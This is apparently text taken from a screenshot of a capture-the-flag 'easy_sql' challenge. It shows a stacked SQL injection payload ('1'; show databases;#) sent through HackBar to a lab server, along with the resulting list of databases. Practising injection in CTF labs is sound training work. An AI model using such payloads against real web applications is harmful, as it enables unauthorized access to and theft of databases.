 easy_sql
不安全 | 111.200.241.244:58489/?inject=1%27;%20%20show%20databases%20%20%20%20;#
1
太白
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(11) "ctftraining"
}
array(1) {
  [0]=>
  string(18) "information_schema"
}
array(1) {
  [0]=>
  string(5) "mysql"
}
array(1) {
  [0]=>
  string(18) "performance_schema"
}
array(1) {
  [0]=>
  string(9) "supersqli"
}
array(1) {
  [0]=>
  string(4) "test"
}
DevTools - 111.200.241.244:58489/?inject=1%27;%20%20show%20databases%20%20%20%20;
元素 控制台 源代码 Performance insights 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://111.200.241.244:58489/?inject=1';  show databases    ;#
Enable POST
ADD HEADER
控制台 What's New
Highlights from the Chrome 102 update